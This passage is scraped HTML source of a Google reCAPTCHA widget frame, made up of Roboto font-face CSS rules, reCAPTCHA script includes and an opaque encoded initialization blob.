  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GlFcZaZ2Viemw0e5-jOJuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GlFcZaZ2Viemw0e5-jOJuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GlFcZaZ2Viemw0e5-jOJuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpQrX2jClcO2wqbCp8Oaf8O9dErDqRN+wpk6w5JDHCrCn8KjIcO8w4UmRsOSc0PCm8O8wr7CgDMOw7x5ZcKtwqpJU8Kgd2RTw4o4wpPCqcOzwoNuwrkaw5UDQXTCosKawrDCjcOpwo4bDMO+w7bDqnI5wpvDt8OCwrLDlG8uFcKCwpgMEDFmG8OCw4/DqcKIwqxOcwZow4U9w5vCgw/Cph9gccOiw63CpQbCrcKvecO6RsOZwpFCwo5hAzE7w6TCnnXCicOkLsObw5V+w4NXMMOcwrxwwoPDvjhSOhgSSmJ8w5NxdMKww5dlw4jDsMOqw6Quw7DDpmrCq8KqwpnDhQTDhjUzw4sQMnXDi1Jcw6fDpV3CnB/CjMOrwpzCmcKaNMKEwqxzwpgseUplXH1/w59Zw63DqXPDkMOvwoPCrsKlwoTDscKha1ltLyIUI3xnDUHDmsKRwoktw7lLMMKIT8OWw5fCjsO+BsOzworCj2kAJcOWEWHCg2Q8w7bDnRbCq2k/ZsOow5Uvw7HCvkNTJQHDhsKYw4kFAMKXw4DDocONasOmwqQIXAfCrUbDpBxyw4TCnUtUUcK7MmDDuTt/w6R1fsKtI8KkDsK1Rko/wrAowoNSw7s6w5RLw4/DkwMtX2g1NMK1w65oPMO+woDDl8OcOcKdw6rDgVRaDcOjbsKlX03Cnzp0wrB5w6rCsWlrUhFAw4zCp3AtwoprE8ONHcO6FS01LzBGwrrCuXBCwpnCpUfChkHDpcKmW2fCnl9mHcORw6F6w7ocDsO0O1UIbMOfc8KIw4dRw4k/AhpVe8OGw6XCk8OhKcKzJj/CgsK9P8Kcwq/DqMOrw5Ysw6bDmMOmwplMEjoZwonDgsO3cFjDq8OsZ8OtwqEkZMOBTUNxYSjDi8KGVcKQwrfCpMOEfn/CqifDi3nCjxZsT8OpI8OfwpzDvcOlwrFOwptCeGhZDMOawp0mB8O/[base64]/DmsKTwpXClsOlJDYEw4I2XMKfesKtXsKaZMODcTnCpxEhwq3DnMO9wrLCukZtScKnXUolRsOFw6tHwoJ2EnrDiwRiw45rw4PCmcK6w6kGAMOkwr/Ch8O5AH/CscKHw6oMw4xzw7gAMMKZw7Nzw5NMGh3Dqx3Cn8KLw7Udw6omw43CucKxO8KLYC7DpsOSK8O1PWrCm8KmEADDslRAbSTDuB/Dq3AqX8OVHMKowr3DosKLZcKqwqoQw7seQlYSwpUxw73CgsO1csKnw4ImwqYIPMKDwrXCsMOEwqkCN8KMw7p2wrbCh1zCpsOIw4bDgsKKw653GcK9ccKSwq7DnzXCpcKMwoQWCic2bkbCk8KrZFEpKMKtc0XCk8ODwprDszUlw53Dm2jClFXCmkIXGMKNwp/ChkJBwr3CpRRuwrfCkEPDicKvDGgHwrTCkcKSwozDkH3CicONM8O8XDAvPjdie8Okw7TDrB13TTXDn8O8wr3CtcKDS8KJw5huMwHCisO3SRQwwo7CnsOAw4Nbw5Ykwp3CrsO6DgYyX8OzNMOVw4nCkMOdU8K5w44gAcKcwpjDriVyT8K/QsOFJcOeDMKPIRrDn8KMfVxOJxVkwppgITJKDcKBwopkVitfwpBMw6/[base64]/[base64]/Co3XCgcK7PwsiGVQ+wpbCu8KuK8OmwqzDj8KfcsO2ecKYHT/[base64]/w4vCgwrDhlYjwocmwrx9w5Rww77DosOlw4XDm8KXXzXDsggTd2p7CBoqwrBPwqs+wr9gw7lGGx7CshbCt8K6wqU2w4dEw6XCtmgnwpnChQ3Di8Kww4TClmnDizjCgMO4MRRsBsOPw55ZwrfCoMOwwottwrtVw5YJZMOMwqjDk8KoPX/[base64]/CrFMZaMKfw5/ChyQoMiTDjXFXLMOfMMOfYTbClsOQwp40O8KuFiFFwrEuw5DDhcOkLjnDj2zDvsKDAn4zw7/[base64]/[base64]/bwhxbA9FAcOqC3HCgMO2w7EqPH46wpjCt09HwqHDucOtSyc2NxIUw6tIwrXCm8Otw6rClQHDqcKfGcOGwobClTnDi3/[base64]/CiMKVQ8KHfMKDw4zDosKcw5jDicK3CMKpw4rCq8Kfw4w0wqZVTBMXX2k1BsKbcQ/DnsKLfsKNw6J8Di13wrtQEMOiNMKWY8OPw4Q2wp9UKcOiwqg4YsKAw4Evw6xqXsKJYcOqG8O2Lmx8w73CiULDpsK8wo3DocOfCcKJFUAqLmsVVVxAwo0fKH/DisOWwo4DPTgXw7YiJkXCqMOuw4TClmvDjsK/QcO4PsKrwoofYMOqcSYTW1wpUDfDojTDiMOqVsKjw7HCl8KAew/CvMKCShHDlsK8DSQ8KMOyecOZwo3DtzPDqMKcw4zDlcOKwpvDpVV7Ci59wr8ZeW/[base64]/w5/Cj8OLwplgw5PCk8KECS7DisOYR2Yqw7bCvMKxw68XwoYCw5PDsABbwp/DtEZ/w67Ck8OpI8K5wq4aXcKywplUw709w7fDlsO/[base64]/w5zDjyDDkcKfwoF8w7E3VcORasKSw7rDpsKyeTnDk8O9w6fCssOkAAjCq3DDuQtTwpgVwrHCmsOQaFHDshHCvMOqIw3Dn8KJw5RCL8Onwosuw4ACRQchT8KWDmTCssOmw490w4jDosKmw6gXJCTDg1jClTpbw5cdwo4yGgo7w596ZR7Dkwo3w6vDgcKQDCtYwpJ/w48DwrLDiTPCpxPCoMOAw5DDuMKoJD5YOsKpwrrCmC7DtyYwH8O+JcOVw6wMA8OFwpnCqMKhwqfDgMOgEQgCUB3DlmrChMOowqXCrSEXw4TDisOiPW7DhMK3XcO3HcOxwr3DmWvClD1+LljDsnVewrPCpi9HVcKkE8KoRlPDo23Cj207YMOZJMK/wpXDhV9ww4LCl8OhwrppHD7CmjxiM2HDkDZhw5HDtmjCjkzCigVswpUSwrDCtktAHmpXVcKOZDMlacOTw4NRwrVlw6ExwrA9UxXDhCVWK8Kcc8KWwr7Cs8OIw4TCglI9U8O2w60rVcKNOU46VnoTwqs6w4lSwp/DiMKTE8O4w4XDvcOXHQYpFAnDv8OXwqR1wqo9wpLChyDDgsKyw5ZiwrfDpHrCj8KGC0EXYCzCmMOOTjVMw7zDmAbDg8Onw7pSbkRkwr5kMMO5SsKvw7Yiw55hAsKKw5DCucKWNMK4wrpMRh/CqGxHL8OGSjHCiSMHwrDChj8PwqRWYsKPaEnDuhfDtsO0P27ChGB7wpp2fcOlOsO3bgkgZmTDpFzDgcKbEmHCqk3CuER5C8O3w5kiw7XDjMKLZCg4GkIpRMOFw5jDsMKUwoPDhFs/w7RRaC7CjcOcJCPDj8ORwqFKcsOUw6TDkQc8bcK4RlrDkSzCvcKyBDBAw5lzQS/DmiEQwqPCjSbCmEx1w5lxw5DDgCgUL8OKbcK3wpcHwqQNw4kQw4fDjsKowobCrz/DkcOdbhHCt8OuNMK2LGfDsh8zwrsYJ8Kmw4bCr8O0w5Z1wroLw40xdWvCtlDCpRUFw67DgsOIc8OPJlsSw44gwqDCiMK1wq/Cn8Ktw6XCnMKvwplvw4s8XxIowqIcUMOIw5PCqw1mNBk6SsOGwpDDrcOOL2fDvlnCtQdoAMOSw7XDgsOYw4zCg2MWw5vCjcOCQ8KgwogWCw3ChMOKRys2w5vDoDDDhRxUw587HGZAbEHDpH/Co8KAKg3DtsKxwqILJcOgwoPDlcOkw6bCpMKUwpLCk3LDhG/DscOML0bCt8OqD0DDnsKTw73CmnvCl8KcLXLCn8K9WsK3wrTCpCDDjiN5w7sELmPDgsOgEsK6VsOHXsOkdcK7wqoGYnXCmC7DqMKBJcK0w7fDqALCiUs/w6HClMOxw4bCp8K9NzHChMO2w5AvABjCo8KvJVBaVUrDmsKPYD48R8KRLsONRcKvw6LDt8OzSMOsf8KOwpEkTknClsO1wo7DlMOPw5EMw4HCvAZJAcO/[base64]/Dq8Oywp/DmALDtHEvw5rCmg7CiUkbw5nCsBgDwo/CnmJTwrHCrSTDiErDlMKeIsOODsKxQcKpw7w9wp7DoQvCusKow5dUw6dbIFQ4w6xMTW8ow5plwqB2w6luw6/[base64]/AcONwovDg8OOE8OyLMKQEXPCo8KwECBiwokBA8OZYcKswozDkmZJOXbClhkfw7MvwrEPSSMNNcKmScKFwoIXw4Iuw6FldMKFwpx8w4AobsKjD8OZwrIBw5bDvsOAMRUMMWzCh8O2w6DCl8K1w47DssKiwqg9GHrDuMOEJMOqw7DCrjNmWcK/w6diPkPClMOiwqLDoAbDvsKyFQ3DsQ/[base64]/eBrDpsObWV14w6/CuBjCmU0RwqE+wrUywqLDhMOQwol0w67Cu8OlwobDmDzDsWHDtChHwoRwHUrClcKKw6rCkcKYw6DCq8KkbsK/X8KFw4nCmWjCv8KIwqViwo/CqldRw5XDkMKsPRtdwqTDoCzCqDLDhsKsw7zDvVoywolowpTCucKIHcKsYcOwel5feDoZKsOHwqI8w4JYfwoqE8O6KVEffSbDoiRYasOoLk8dPMKtLmrCnnbCnEg1w5dqw4vCjsOiwqsZwr7DrQ0HKB18wqzCusO1wrHCtULDjH/DssOFwoF+w4nCgShgwqDChCHDvcK3w5zDlnE7wpsywqBEw6bDngDDp2nDlgXCt8KiAy7DgsK/wq3DsAIpwrxqA8KXwo0VD8KnR8O1w43CtcOxDQ3Dq8KAw71mw6x/w7zCrgZHW1fCrsOBw5PCujlvb8OiwqvCkMKjShrDksOIw41ea8OIw7lXacKHw5cNZcK1EwPDpcOuKMOjNgvCvmc7wrwnGCTCncKUw5LCk8OuwrLCtMK2U2pvw5/Dl8Kvw4RoF3bDlcO5UFLDhsOYe13DmMOYwoQzYsOAacK8wpc6T0jDicKyw43DlSzCjMOAw63CpHHDvMKtwpg0dkpvGmAYwo7DncOSTm7DlAwXVMOLw71Kw5MSw599LXLClcO9Hl/CrsKtIsOqw6TDkRZkwqXCgGV4wrRNwqDDhhXDpsOywogePcKPwoTDr8O5w5DCr8O7wqpBPQfDkAJKacOWwp7CuMKCw4vDrMOZw67CkcKEcMOcXm/[base64]/DjMK2woDCjsOSCGbDgSrDlMKTwprCnwRywqXDq8KUMMKNRsOgwq7DiWZOwpXCiAvDuMKIwrDDgsK9TsKeJQc3w7TCgWBawqQ/wq0MHzFIVFvDrsOtw65tdCpxw73Ci1LDthjCi0s+LBMZOFUVw5Nzw6/DqcKPwqbDlcKvPMOjw6gbwr8HwoYcwqzDv8O+wpzDocKmO8KXJnsoUWh2UsObw5pjw4wtwox6wqHCjTgAPFxSNsOfAMK2T1nCg8OWXmd6wpPCt8Owwq3CnXTDqmXCncOzwr/CoMKCw7UdwrjDvcOww7jCmytmKMKQwoLDtMO7w58vO8Okw5PCgcO9w5AtFMK/HgnCgWoWwojCkcOkJELDhSNpw6N/Yj9McWDCt8O0QH1Sw4o1woQma2MPaBtpw6TDrsKgw6JCwowvcU4nWcO/BzQsbsKdwpnCq8O6TcOIU8Kpw43CusKVDsO9MMKYw4wbwpg2wqHClsKJw6kuwrVrw5/DnsKEEMKBWMKEaDbDksKgw60vF1DCo8OOGy3DsjnDrHfCtHMVUSLCpxfDiGpdPm1HYsOqUcOvw6teAm3CoSVCNMK/cwhJwqsFw4jCrsKLMcKYwpzCj8KCw5taw4hfHcKycXzDv8OgZ8Omwp7DqwrCkcK/wpMwG8OXPmzCl8OIHjcjMcOKw5jDnhvDs8OxMnsIwqXDj1PCs8OqwoLDpMOQcRfDgcKMwrDCuUbCl1wDwrrDjMKowqYnw6oUwrPCqMKewrjDt3zDusK4wq/DqlhEwp5cw6Z1w6fDs8KGSMKAw50MCMOXd8KWFhfCpMK8woEIw7XCpRjChnAeCRLDgDkjw4HDqzU+NDHCpXPDpMO+fMKKw4wPPQfChMKwJGN6w4vCpcOewofCmMKiZMKzwoZeChjCscOxfSAMw7TCmR3Cu8Ktw5/[base64]/[base64]/DsQrCrMKKw6hIwq7DrAZqClQ5IHJIw6w+w4/CpkTCkx7Ds1U7w5RiIjEBMwvDisOUJcOzw6EAUQZWOkvDk8K6SB9mQlQ/YcOXdsKlHDA+ey7CscOJecK8NQVdRxJwdHMew7fDuxJ8K8KTw6rCrDXCrghZw6ctwrYTEGMAw7/[base64]/VFDCtMKjDk3DrcKdw6/DjitYwpnCocOZwpggw6DCssOsw7PCqsKoD8KyfmpGb8OtwqIuXnLCosOowqrCv1vDlsOXw43Cr8KRZU9NVUrCpSLCkMKmHSbDkQ/DtwnDkMOlw7RdwqJMw4HDj8Kswr7DkcO+TD3DrsKmw6t1OhgPwqkuFcO7F8K3e8Kkwq5pw6zChMOhwrgOd8O7w7bCqgYPwrrCkMOhWsOqwrlpT8OVdsKKWMOfR8Oqw6rDp3vDk8KkNcK5WC3Cuh3DuAwlwpolw73DsXPClX/CscKTSMKpbw3DvsOmJMKVSsOBOx7Dg8OIwrnDp3oPDcOmMsK4w7nCg2HDu8OewrvCtsK1fsK7w4TChMOkw4PDiDYxQ8KjKsOCXVsQQcK/[base64]/wpjCqlrDiWcfw7BnEQBzVsKvKMOlw7bCuMK/[base64]/Dh8OQfE8ZaMKEw5l4GHxQwp0HD8K7dMKew6JYXMKDFAdjeMOXIsKyw7nCpsOTwocISsKTNknCgMOnBgbCh8KWwp7CgUTCisOFKXB5GsO9w7nDsFUhw4DCq8KeScOnw4BXK8KvTU/[base64]/Co8OswqwDwocowqTDl0nDoBLCrMOUW8K7wrYxbD5YZcOBT8KKdQZLZ39EU8KdC8OHcMOxw4JEJlV3wqHCi8O+TcOwNcK9wpTDtMKTw6/Cl0TDnVtccsKhQ8O8DcKgFcKEDMKrw6FlwqVtwpPDtMOSSw4WcMKLw5zCmkrDhUQiCsK1H2ILLmzCnERCQxjDnAbDg8KTw5/DjXs/wo3DunpXYmh4TcOSwo02w5dqw6hSOUvCpVYxwqBLZl7ChRHDiQbDj8OMw5rCnzc0AcO+wobCkMOWDXwpeHRUwqYzT8OFwoTCuX1yw5Z7WjcTw7pNw7PCkD4baTRnw5RcUMOTAsKYwqjDqMK7w59aw4zCtg/Ds8O6wroWA8KLwrJSw4leO3R1w4EPScKDHRvDu8ONDsONOMKUOMOBHsOedA/Ci8OOP8O4w58DFj8rwp/CmGLDtAnCkcOIFRHDpnwJwod/NMKRwrprw64CRcKLLsODJR8ZKyMbw4QSw67DkQfDnHM/w6LCvsOpSgYkcMOcwqHCg3EUw5c/XMOkw4jCv8KrwpHDrHTCgUIYW09SBMK3BsKhPcOIb8ORwodaw5FvwqYWX8OJw6FrBsO9K0gJecKiwrEWw7PDhhQWdHxOw4dDw6rCsShawrfDh8O2cHw0LcK6MW/CiCPDssKFUsK5cGjDtmLDn8KMAMK9wr55wo/[base64]/GMOiK8KTw4s9dh/DrEE0w7Z6wrVxw6vCsG/[base64]/e8K6w41Rwrw9w6RsSlnCvsOrDG7DkcKNLVZ6w43DjS8PQSvCnsKNw5ICwrYKKAl0RcOEwp3DvlrDrcO0Q8K2QcKyJcO7T37Cu8OOw5DDuSonw5HDocKfwqrDrDNTw6/ChMKgwqdXw6Fmw63DnhkbJ2XCnMOKXMO0w79dw5HDmxbCoklBwqZ+w5jCsC7DuzBVIcOmGVbDpcKOGS3DkQU9PcKrwpTDjsKcc8OwO09kw7sOB8Kow4fDhsK1w4bCp8OyViARw6nCsXZ3I8Krw6LCoAYZECfDq8KRwqAwwpDDg0ZGW8KEwqTChmbDj1VFw5/[base64]/CljPCvUMpw7gGw6jDrTDCtcKvacKvwo3Dl8OMw4YVEntZwrdnEcKRwqXCp2PCl8Kbw6gKwp3CscK3w6XCiwxowq/DighpPMOZNylhwpPDk8K+wrfDvzEATMKmAcKKw5sEdsKaKUVEwog7aMOBw5Raw48ew7DCsHgUw5vDpMKMw7PCtMOtLkIOCcOOBRHDqXbDlAFGwofCvcK1wo3Dux3Dj8O/AT7Dn8KZw77CiMKpdyHClgLCkmlCw73ClMKsI8KMbsOfw4BcwozDmcOswqMOw5/ChsKpw4HCtRjDl05SQ8ORwoJKJXXDksKsw4jCn8K1wprChlLCt8Oiw5jCshDCv8K7w6vCtcKXwrB+MStuLMOjwp43wo5mCMORADkUe8KqC0TDtsKeD8Oew6LCsiTClhtXYEtDwr/[base64]/wo4YKxzCiU3Dm8OYHUvCgmrDrxpmD8Otwq/DmE5IwpLCtMKQOEptw5fDtMOHdcKhNy/CkS3ClBZdwplqOyvCsMOow4sbb1HDsBrDpcOvKVrDjMK/CwBjDsK0AChowq7DuMOFeGdMw7YhSQAMw4dqHBfDpMKMwrIiDcKYw5PDlMOAUwDCisOawrDDtCvDvMKkw7gRwopNAXTCn8OoOMOCZWnDssKZNj/CtsObwrUqUgAJwrF5EkhoKMO/wqF5w5vDqcOBw6ZRZT3Cm2sfwo5Tw6cxw4EfwrxNw4jCrMO9w6MMf8OSBiHDnsKsw75vwprDokPDgcOswqcnPm1swpfDmsKxw4Z2Ci9Lw6zCjn/Do8O8dMKHw4TCsl1PwpF/w5kYwoPCkMKDw6FAQ1fDkRTDiDnCmcKSdsOYwpgMw4HDjcOOAifDsWHCpUPCrVnCmsOCdsOnaMKVcVfDvsKBw4bCncKTfsKFw7jCv8OJb8KKOsKfecORw5l/[base64]/cMO1PxHCgArCjDHDlXwLQsKiQybCoMKpwrczwpQyfsK9wo3DuC7CqcOFd03CoXVhLcKhf8K2AE7CuRnCrE7DjnN+XMK0w6PDjzBNT1EMBUN7AzNAw7JROhXDtVTDvcKHw5nCum4PZUfDogB/HVrCkcO5w44GUcKDfWIWw7hrc2lZw6PDqcOewqbCgysKwqZwbWArwq5FwpzCjgJ4wq1xF8KbwprCgsOsw6gcw7dpNMKYwqPDg8KSZsOmwqLDmSLDggLCgsKZwprDvU5qKFBCwofDtX/[base64]/DqW3Cn